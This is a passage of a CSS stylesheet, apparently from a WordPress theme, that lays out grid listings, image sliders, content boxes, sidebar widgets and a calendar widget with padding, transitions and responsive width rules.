.listing-modern-grid-9[max-width~="620px"] .listing-item-1:before {
    padding-top: 45%;
}
.listing-modern-grid-9[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
    margin-bottom: 4px;
}
.listing-modern-grid-9[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-9[max-width~="560px"] .listing-mg-item:before{
    padding-top: 80%;
}
.listing-modern-grid-9[max-width~="560px"] .listing-item-1:before {
    padding-top: 55%;
}
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-5 .content-container,
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-4 .content-container,
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 64%;
    padding: 12px;
}


/**
 * ->Modern Grid Listing 10
 **/
.listing-mg-10-item:before{
    padding-top: 60%;
}
.listing-modern-grid-10 .mg-row-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-10 .mg-row-1 .mg-col-1{
    width: 50%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-10 .mg-row-1 .mg-col-2{
    width: 50%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col{
    width: 25%;
    float: left;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-1{
    padding-right: 3px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-2{
    padding-left: 1px;
    padding-right: 2px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-3{
    padding-left: 2px;
    padding-right: 1px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-4{
    padding-left: 3px;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item{
    width: 100%;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before{
    padding-top: 64%;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title{
    font-size: 79%;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-item:hover .format-icon {
    margin-top: -46px;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.listing-modern-grid-10[max-width~="980px"] .listing-mg-10-item.listing-mg-item:hover .format-icon,
.listing-modern-grid-10[max-width~="980px"] .listing-mg-10-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col{
    width: 33.333%;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-1{
    padding-right: 2.7px;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-2{
    padding-left: 1.35px;
    padding-right: 1.35px;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-3{
    padding-left: 2.7px;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-4{
    display: none;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-1 .listing-mg-10-item .title{
    font-size: 92%;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .listing-mg-10-item .title{
    font-size: 72%;
}
.listing-modern-grid-10[max-width~="780px"] .listing-mg-10-item.listing-mg-item:hover .format-icon,
.listing-modern-grid-10[max-width~="780px"] .listing-mg-10-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-10[max-width~="780px"] .listing-mg-10-item:before {
    padding-top: 70%;
}
.listing-modern-grid-10[max-width~="780px"] .mg-row-2 .listing-mg-10-item:before {
    padding-top: 74%;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-1 .mg-col{
    width: 100%;
    padding: 0;
    float: none;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-1 .mg-col-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-1 .listing-mg-10-item:before {
    padding-top: 40%;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col{
    width: 50%;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col-1{
    padding-right: 2.025px;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col-2{
    padding-left: 2.025px;
    padding-right: 0;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col-3{
    display:none;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .listing-mg-10-item .format-icon{
    display: none;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-1 .listing-mg-10-item:before {
    padding-top: 52%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-2 .listing-mg-10-item:before {
    padding-top: 76%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-1 .listing-mg-10-item .title{
    font-size: 82%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-2 .listing-mg-10-item .title{
    font-size: 62%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-2 .listing-mg-10-item .content-container {
    max-height: 43%;
}


/**
 * =>Sliders
 **/
.bs-listing-slider-1 > .bs-slider,
.bs-listing-slider-2 > .bs-slider,
.bs-listing-slider-3 > .bs-slider{
    margin-bottom: 0;
}
.bs-listing-slider-1,
.bs-listing-slider-2,
.bs-listing-slider-3{
    margin-bottom: 22px;
}

.bs-shortcode.bs-slider .better-direction-nav a{
    text-indent: -9999px;
}
.bs-shortcode.bs-slider .better-direction-nav a:before{
    line-height: 38px;
    font-size: 14px;
    display: inline-block;
    content: '\f053';
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    text-indent: 0;
    width: auto;
    height: auto;
}
.bs-shortcode.bs-slider .better-direction-nav a.better-next:before{
    content: '\f054';
    right: -3px;
}
.bs-slider-item{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.bs-slider-item > .item-content{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.bs-slider-item > .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 45%;
}
.bs-slider-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: top center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.bs-slider .bs-slider-item:nth-child(1){ /* fix for first load */
    float: left;
    display: block;
    width: 100%;
}
.bs-slider-item.has-not-post-thumbnail .img-cont{
    background-color: #e2e2e2;
}


/**
 * ->Slider 1
 **/
.bs-slider-1-item > .item-content:before{
    padding-top: 45%;
}
.bs-slider-1-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 160px;
}
.bs-slider-1-item:hover .img-cont{
    transform: scale3d(1.04, 1.04, 1);
    -webkit-transform: scale3d(1.04, 1.04, 1);
    -moz-transform: scale3d(1.04, 1.04, 1);
}
.bs-slider-1-item .content-container{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    position: absolute;
    bottom: -80px;
    left: 30px;
    right: 30px;
    padding: 0 30px 30px;
    overflow: hidden;
    pointer-events: none;
    z-index: 2;
    opacity: 0;
}
.bs-slider-1-item.slider-content-shown .content-container {
    bottom: 0;
    opacity: 1;
}
.bs-slider-1-item .content-container a{
    pointer-events: all;
}
.bs-slider-1-item .title{
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
    text-align: center !important;
    max-width: 70%;
    margin: 0 auto;
}
.bs-slider-1-item .title a{
    color: #fff;
}
.bs-slider-1-item .post-meta{
    margin-top: 12px;
    text-align: center !important;
    font-size: 11px;
}
.bs-slider-1-item .post-meta .comments,
.bs-slider-1-item .post-meta .post-author{
    color: #fff;
    font-size: 11px;
}
.bs-slider-1-item .post-meta .comments{
    float: none;
    margin-left: 0;
}
.bs-slider-1-item .post-meta .time,
.bs-slider-1-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.bs-slider-1-item .term-badges.floated{
    position: absolute;
    right: auto;
    left: 0;
    top: 30px;
    bottom: auto;
    width: 100%;
    text-align: center;
    pointer-events: none;
}
.bs-slider-1 .better-direction-nav .better-next,
.bs-slider-1 .better-direction-nav .better-prev {
    opacity: 1;
    transform: none;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 2px solid rgb(255, 255, 255);
    text-align: center;
    line-height: 40px;
    color: #fff;
    text-shadow: none;
    margin: -36px 0 0;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
}
.bs-slider-1 .better-direction-nav .better-prev {
    left: 20px;
}
.bs-slider-1 .better-direction-nav .better-next {
    right: 20px;
}
.bs-slider-1-item:hover .format-icon {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}

.bs-slider-1-item[max-width~="780px"] > .item-content:before{
    padding-top: 60%;
}
.bs-slider-1-item[max-width~="370px"] > .item-content:before{
    padding-top: 110%;
}
.bs-slider-1-item[max-width~="370px"] .title a{
    font-size: 75%;
    line-height: 170%;
    display: inline-block;
}
.bs-slider-1-item[max-width~="370px"] .content-container {
    left: 0;
    right: 0;
    padding: 0 20px 20px;
}
.bs-slider-1[max-width~="370px"] .better-direction-nav .better-prev {
    left: -20px;
    opacity: 0;
}
.bs-slider-1[max-width~="370px"]:hover .better-direction-nav .better-prev {
    left: 10px;
    opacity: 1;
}
.bs-slider-1[max-width~="370px"] .better-direction-nav .better-next {
    right: -20px;
    opacity: 0;
}
.bs-slider-1[max-width~="370px"]:hover .better-direction-nav .better-next {
    right: 10px;
    opacity: 1;
}

/**
 * ->Slider 2
 **/
.bs-slider-2-item > .item-content:before{
    padding-top: 45%;
}
.bs-slider-2-item:hover .img-cont{
    transform: scale3d(1.04, 1.04, 1);
    -webkit-transform: scale3d(1.04, 1.04, 1);
    -moz-transform: scale3d(1.04, 1.04, 1);
}
.bs-slider-2-item .content-container{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    position: absolute;
    left: 50%;
    bottom: 10px;
    padding: 30px;
    overflow: hidden;
    pointer-events: none;
    z-index: 2;
    opacity: 0;
    width: 460px;
    margin: 0 0 0 -230px;
    background: #fff;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    text-align: center;
}
.bs-slider-2-item.slider-content-shown .content-container {
    bottom: 40px;
    opacity: 1;
}
.bs-slider-2-item .content-container a{
    pointer-events: all;
}
.bs-slider-2-item .title{
    margin: 10px 0 0;
    line-height: 1.4;
    text-align: center !important;
}
.bs-slider-2-item .title a{
    color: #212121;
}
.bs-slider-2-item .post-meta{
    margin-top: 8px;
    text-align: center !important;
    font-size: 12px;
}
.bs-slider-2-item .post-meta .comments,
.bs-slider-2-item .post-meta .post-author{
    color: #212121;
    font-size: 12px;
}
.bs-slider-2-item .post-meta .comments{
    float: none;
    margin-left: 0;
}
.bs-slider-2-item .post-meta .time,
.bs-slider-2-item .post-meta .post-author:after{
    color: #212121;
}
.bs-slider-2-item .content-container a.read-more{
    border: 1px solid #000000;
    background: none;
    color: #636363;
    font-size: 12px;
    padding: 6px 20px;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    line-height: 20px;
    margin-top: 15px;
}
.bs-slider-2-item .content-container a.read-more:hover{
    background: #000000;
    color: #ffffff;
}
.bs-slider-2-item .term-badges.floated{
    position: relative;
    right: auto;
    left: auto;
    top: auto;
    bottom: auto;
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
}
.bs-slider-2-item .term-badges.floated .term-badge a{
    background: #212121 !important;
    color: #fff !important;
    margin: 0;
}
.bs-slider-2-item:hover .format-icon {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.bs-slider-2 .better-direction-nav .better-next,
.bs-slider-2 .better-direction-nav .better-prev {
    transform: none;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 2px solid rgb(255, 255, 255);
    text-align: center;
    line-height: 40px;
    color: #fff;
    text-shadow: none;
    margin: -36px 0 0;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
}
.bs-slider-2-item[max-width~="780px"] > .item-content:before{
    padding-top: 70%;
}
.bs-slider-2-item[max-width~="780px"] .title a{
    font-size: 85%;
}
.bs-slider-2-item[max-width~="520px"] > .item-content:before{
    padding-top: 120%;
}
.bs-slider-2-item[max-width~="520px"] .post-meta{
    display: none;
}
.bs-slider-2-item[max-width~="520px"] .title a{
    font-size: 75%;
    line-height: 170%;
    display: inline-block;
}
.bs-slider-2-item[max-width~="520px"] .content-container {
    left: 7.5%;
    bottom: 7.5%;
    right: 7.5%;
    padding: 20px;
    width: 85%;
    transform: none;
    margin: 0;
}
.bs-slider-2[max-width~="370px"] .better-direction-nav .better-next,
.bs-slider-2[max-width~="370px"] .better-direction-nav .better-prev {
    display: none;
}


/**
 * ->Slider 3
 **/
.bs-slider-3-item > .item-content:before{
    padding-top: 45%;
}
.bs-slider-3-item:hover .img-cont{
    transform: scale3d(1.04, 1.04, 1);
    -webkit-transform: scale3d(1.04, 1.04, 1);
    -moz-transform: scale3d(1.04, 1.04, 1);
}
.bs-slider-3-item .content-container{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    position: absolute;
    left: 50%;
    top: 45%;
    padding: 30px;
    overflow: hidden;
    pointer-events: none;
    z-index: 2;
    opacity: 0;
    width: 460px;
    margin: -120px 0 0 -230px;
    background: #fff;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    text-align: center;
}
.bs-slider-3-item .content-container a.read-more{
    border: 1px solid #000000;
    background: none;
    color: #636363;
    font-size: 12px;
    padding: 6px 20px;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    line-height: 20px;
    margin-top: 15px;
}
.bs-slider-3-item .content-container a.read-more:hover{
    background: #000000;
    color: #ffffff;
}
.bs-slider-3-item.slider-content-shown .content-container {
    opacity: 1;
    top: 50%;
}
.bs-slider-3-item .content-container a{
    pointer-events: all;
}
.bs-slider-3-item .title{
    margin: 10px 0 0;
    line-height: 1.4;
    text-align: center !important;
}
.bs-slider-3-item .title a{
    color: #212121;
}
.bs-slider-3-item .post-meta{
    margin-top: 8px;
    text-align: center !important;
    font-size: 12px;
}
.bs-slider-3-item .post-meta .comments,
.bs-slider-3-item .post-meta .post-author{
    color: #212121;
    font-size: 12px;
}
.bs-slider-3-item .post-meta .comments{
    float: none;
    margin-left: 0;
}
.bs-slider-3-item .post-meta .time,
.bs-slider-3-item .post-meta .post-author:after{
    color: #212121;
}
.bs-slider-3-item .term-badges.floated{
    position: relative;
    right: auto;
    left: auto;
    top: auto;
    bottom: auto;
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
}
.bs-slider-3-item .term-badges.floated .term-badge a{
    background: #212121 !important;
    color: #fff !important;
    margin: 0;
}
.bs-slider-3-item[max-width~="780px"] > .item-content:before{
    padding-top: 60%;
}
.bs-slider-3 .better-direction-nav .better-next,
.bs-slider-3 .better-direction-nav .better-prev {
    transform: none;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 2px solid rgb(255, 255, 255);
    text-align: center;
    line-height: 40px;
    color: #fff;
    text-shadow: none;
    margin: -36px 0 0;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
}
.bs-slider-3 .better-direction-nav .better-prev {
    left: 20px;
}
.bs-slider-3 .better-direction-nav .better-next {
    right: 20px;
}
.bs-slider-3-item:hover .format-icon {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.bs-slider-3-item[max-width~="780px"] .title a{
    font-size: 90%;
}
.bs-slider-3-item[max-width~="780px"] > .item-content:before{
    padding-top: 60%;
}
.bs-slider-3-item[max-width~="520px"] > .item-content:before{
    padding-top: 110%;
}
.bs-slider-3-item[max-width~="520px"] .post-meta{
    display: none;
}
.bs-slider-3-item[max-width~="520px"] .title a{
    font-size: 75%;
    line-height: 150%;
    display: inline-block;
}
.bs-slider-3-item[max-width~="370px"] .content-container {
    left: 7.5%;
    bottom: 7.5%;
    right: 7.5%;
    top: auto;
    padding: 20px;
    width: 85%;
    transform: none;
    margin: 0;
}
.bs-slider-3-item[max-width~="370px"].slider-content-shown .content-container {
    bottom: 25px;
}
.bs-slider-3[max-width~="370px"] .better-direction-nav .better-next,
.bs-slider-3[max-width~="370px"] .better-direction-nav .better-prev {
    display: none;
}


/**
 * =>Boxes
 **/
.bs-box-inner{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.bs-box-inner:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 70%;
}
.bs-box .box-content{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.bs-box .box-image{
    background-repeat: no-repeat !important;
    background-position: top center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}


/**
 * ->Box 1
 **/
.bs-box-1 .bs-box-inner{
    background: #ccc;
}
.bs-box-1 .box-text {
    position: absolute;
    background: #ffffff;
    color: #333;
    font-size: 16px;
    text-align: center;
    padding: 20px;
    bottom: 30px;
    left: 30px;
    right: 30px;
    opacity: 1;
    pointer-events: none;
}
.bs-box-1 .box-image:before{
    border: 1px solid #ffffff;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transform: scale(1, 1);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-1:hover .box-image:before{
    bottom: 15px;
    left: 15px;
    opacity: 1;
    right: 15px;
    top: 15px;
}
.bs-box-1 .box-pre-title{
    font-size: 13px;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.bs-box-1 .box-title{
    font-size: 22px;
    margin: 0;
}


/**
 * ->Box 2
 **/
.bs-box-2 .box-image:after{
    border: 1px solid #ffffff;
    content: "";
    position: absolute;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    bottom: 15px;
    left: 15px;
    opacity: 1;
    right: 15px;
    top: 15px;
}
.bs-box-2 .box-text {
    position: absolute;
    top: 50%;
    pointer-events: none;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    -webkit-backface-visibility: hidden;
    text-align: center;
}
.bs-box-2 .box-image:before{
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-2:hover .box-image:before {
    background: rgba(0, 0, 0, 0.3);
}
.bs-box-2 .box-title{
    font-size: 14px;
    margin: 0;
    text-transform: capitalize;
    padding: 5px 10px;
    line-height: 1.3;
    background: #ffffff;
    color: #353535;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    display: inline-block;
}


/**
 * ->Box 3
 **/
.bs-box-3 .box-text {
    position: absolute;
    font-size: 16px;
    padding: 0;
    bottom: 25px;
    left: 25px;
    right: 25px;
    opacity: 1;
    pointer-events: none;
}
.bs-box-3 .box-image:before{
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-3:hover .box-image:before {
    background: rgba(0, 0, 0, 0.35);
}
.bs-box-3 .box-sub-title{
    font-size: 13px;
    margin-bottom: 5px;
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-3 .box-title{
    font-size: 17px;
    margin: 0 0 10px;
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-3 .bf-icon{
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
    font-size: 24px;
    display: block;
    margin-bottom: 15px;
}
.bs-box-3.box-no-bg .box-sub-title,
.bs-box-3.box-no-bg .box-title,
.bs-box-3.box-no-bg .bf-icon{
    color: #333;
    text-shadow: none;
}
.bs-box-3.box-no-bg{
    background: #eee;
}
.bs-box-3.box-no-bg .box-image:before{
    display: none;
}

.bs-box-3.box-text-left .box-sub-title,
.bs-box-3.box-text-left .box-title,
.bs-box-3.box-text-left  .bf-icon{
    text-align: left !important;
}
.bs-box-3.box-text-right .box-sub-title,
.bs-box-3.box-text-right .box-title,
.bs-box-3.box-text-right  .bf-icon{
    text-align: right !important;
}
.bs-box-3.box-text-center .box-sub-title,
.bs-box-3.box-text-center .box-title,
.bs-box-3.box-text-center  .bf-icon{
    text-align: center !important;
}


/**
 * ->Box 4
 **/
.bs-box-4 .bs-box-inner:before{
    padding-top: 120%;
}
.bs-box-4 .box-text {
    position: absolute;
    font-size: 16px;
    padding: 0;
    bottom: 25px;
    left: 25px;
    right: 25px;
    opacity: 1;
    pointer-events: none;
}
.bs-box-4 .box-image:before{
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-4:hover .box-image:before {
    background: rgba(0, 0, 0, 0.35);
}
.bs-box-4 .box-sub-title{
    font-size: 13px;
    margin-bottom: 5px;
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-4 .box-title{
    font-size: 17px;
    margin: 0 0 10px;
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-4 .bf-icon{
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
    font-size: 24px;
    display: block;
    margin-bottom: 15px;
}
.bs-box-4.box-no-bg .box-sub-title,
.bs-box-4.box-no-bg .box-title,
.bs-box-4.box-no-bg .bf-icon{
    color: #333;
    text-shadow: none;
}
.bs-box-4.box-no-bg{
    background: #eee;
}
.bs-box-4.box-no-bg .box-image:before{
    display: none;
}

.bs-box-4.box-text-left .box-sub-title,
.bs-box-4.box-text-left .box-title,
.bs-box-4.box-text-left  .bf-icon{
    text-align: left !important;
}
.bs-box-4.box-text-right .box-sub-title,
.bs-box-4.box-text-right .box-title,
.bs-box-4.box-text-right  .bf-icon{
    text-align: right !important;
}
.bs-box-4.box-text-center .box-sub-title,
.bs-box-4.box-text-center .box-title,
.bs-box-4.box-text-center  .bf-icon{
    text-align: center !important;
}


/**
 * =>Widgets Listing
 **/
.widget .listing-widget,
.listing-widget{
    padding: 0;
    margin: 0;
    list-style: none;
}
.listing-widget .listing-item img.wp-post-image{
    max-width: 80px;
    float: left;
    margin-right: 15px;
}
.listing-widget .listing-item{
    padding-bottom: 8px;
    margin-bottom: 8px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.listing-widget .listing-item:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.listing-widget .img-holder {
    width: 80px;
}
.listing-widget .img-holder:before{
    padding-top: 70%;
}
.listing-widget .listing-item .post-meta{
    margin-top: 2px;
}


/**
 * ->Widget Simple Listing
 **/
.listing-widget.listing-widget-simple .listing-item .title{
    font-size: 14px;
    margin: 0;
}
.listing-widget.listing-widget-simple .listing-item .title a{
    line-height: 1.4;
}
.listing-widget.listing-widget-simple .listing-item .post-meta{
    margin-top: 5px;
    margin-bottom: 8px;
}


/**
 * ->Widget Thumbnail Listing
 **/
.listing-widget.listing-widget-thumbnail .listing-item .title{
    font-size: 14px;
    margin: 0;
    line-height: 1.2;
}


/**
 * =>Separator Line
 **/
.separator-line{
    margin: 15px auto;
    width: 70%;
    overflow: hidden;
    text-align: center;
    position: relative;
    height: 20px;
    color: #949494;
}
.separator-line .sep-icon{
    padding: 0 25px;
    font-size: 14px;
    height: 20px;
    line-height: 20px;
    position: relative;
    z-index: 1;
    color: rgba(0, 0, 0, 0.35);
}
.separator-line .sep-icon:after {
    content: '';
    height: 2px;
    width: 440%;
    top: 50%;
    left: -440%;
    position: absolute;
    margin-top: -1px;
    background-color: #DADADA;
    background-color: rgba(0, 0, 0, 0.15);
    display: inline-block;
}
.separator-line .sep-icon:before {
    content: '';
    height: 2px;
    width: 440%;
    top: 50%;
    right: -440%;
    position: absolute;
    margin-top: -1px;
    background-color: #DADADA;
    background-color: rgba(0, 0, 0, 0.15);
    display: inline-block;
}


/**
 * =>Widgets & Shortcodes
 **/
.widget {
    font-size: 14px;
}
.sidebar > .widget:last-child{
    margin-bottom: 0;
}
.widget .widget-heading {
    position: relative;
    margin: 0 0 21px;
    line-height: inherit;
    padding: 0;
    color: #fff;
    font-size: 13px;
}
.widget .widget-heading > .h-text{
    color: #444;
    padding: 3px 15px 3px 0;
    position: relative;
    display: inline-block;
    background: #fff;
    z-index: 1;
}
.widget .widget-heading > .h-text .bf-icon{
    margin-right: 4px;
}
.widget .widget-heading a:hover,
.widget .widget-heading a{
    color: inherit;
}
.widget .widget-heading:after {
    width: 100%;
    height: 4px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -2px;
    content: '';
    display: block;
    background: rgba(0, 0, 0, 0.08);
}
.widget ul,
.widget ol{
    padding-left: 20px;
    margin-bottom: 0;
}
.widget li{
    margin-bottom: 7px;
}
.widget li:last-child {
    margin-bottom: 0;
}
.widget li > ul{
    margin-top: 10px;
}
.widget img{
    max-width: 100%;
    height: auto;
}
.widget.widget_text img{
    margin: 0 0 22px 3px;
}
.widget select{
    width: 100%;
}


/**
 * ->Archive Widget
 **/
.widget.widget_archive ul{
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.widget.widget_archive ul li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f187';
    margin-right: 10px;
}
.widget.widget_archive ul li a{
    font-size: 14px;
}
.widget.widget_archive ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_archive ul li:last-child{
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.widget.widget_archive .post-count{
    float: right;
    color: #444;
    min-width: 24px;
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    background: #eee;
    text-align: center;
}

/**
 * ->Calender Widget
 **/
.widget.widget_calendar{
    font-size: 13px;
}
.widget.widget_calendar table{
    width: 100%;
    margin: 0 auto;
    text-align: center;
}
.widget.widget_calendar table td,
.widget.widget_calendar table th{
    text-align: center;
    padding: 5px 0;
}
.widget.widget_calendar table td.active-day {
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.71);
}
.widget.widget_calendar table td.active-day:hover{
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.91);
}
.widget.widget_calendar table td:hover,
.widget.widget_calendar table td {
    background-color: #DCDCDC;
    background-color: rgba(0, 0, 0, 0.08);
    color: #888;
    color: rgba(0, 0, 0, 0.51);
